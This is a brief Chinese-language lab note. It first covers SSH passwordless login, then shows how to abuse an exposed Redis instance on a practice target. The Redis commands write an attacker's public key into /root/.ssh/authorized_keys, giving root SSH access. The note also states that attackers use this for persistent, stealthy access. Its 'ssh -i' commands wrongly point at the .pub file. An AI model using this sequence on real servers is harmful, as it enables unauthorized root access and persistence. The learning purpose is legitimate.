ls -a 可以查看隐藏文件

SSH key免密登录流程

*只有第三步中使用了靶机,其余的都是虚拟机中的操作。



1、客户机生成密钥对

ssh-keygen

密码都选空。



2、将公钥发送到免密登录的主机(靶机),中间会要求输入一次密码作为验证

ssh-copy-id root@xx.xx.xx.xx



3、在靶机上可以看到发送成功的公钥,发现其内容就是公钥内容



客户机中的公钥文件

*如果两者相同即可免密登录的话,可以直接使用redis在靶机上传公钥的内容,并且修改路径更改名字



4、使用客户机免密登录靶机

ssh -i ./id_rsa.pub root@192.168.221.148

redis写入免密登录流程

1、生成密钥对等操作都和上面一样,将上一次生成靶机中的的ssh公钥删除



2、在连接redis的客户机中将公钥内容写入靶机

set xx "\n\n ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCnT/mpLF4I00LTCwQoWTaPdKI0HtEr9oTfh7/qoqm4Lo8y/0zLivORdhHLP5jgfWzf5wAVVp5t9CF101Kj4pYEqUFnVg+mWqrJEl8pR/k1FJPogeqsmi2bVf4BQFQEufQSvyDXGATnaKTIqNxGETAldUZ5HS92jTJhq8GAYCfEXtFU3ues7hTREHMP4XBlnqHtdw32ANLSMe9qe1aBhYiTSx0OPox7o4MzTLimS3K8MoZEf993eIkAoX9gkNgtpj/jkw11e76gx1zDcTUOdHsRM+AGcD61L96EY3zr8zVmwod8KAMHvNeyM7fFPi2wBDYatcTpI1JMamNgt/1QuLAT root@bogon\n\n"

config set dir /root/.ssh

config set dbfilename authorized_keys

save



3、查看靶机中,已经有了公钥文件

4、使用客户机进行连接,连接成功

ssh -i ./id_rsa.pub root@192.168.221.148

*一些攻击者为了在未来继续访问受感染的 Redis 服务器,可能会利用免密登录的方式将自己的公钥添加到 Redis 服务器的 authorized_keys 文件中,以便将来再次访问该服务器时可以不需要输入密码,提高操作效率和隐蔽性。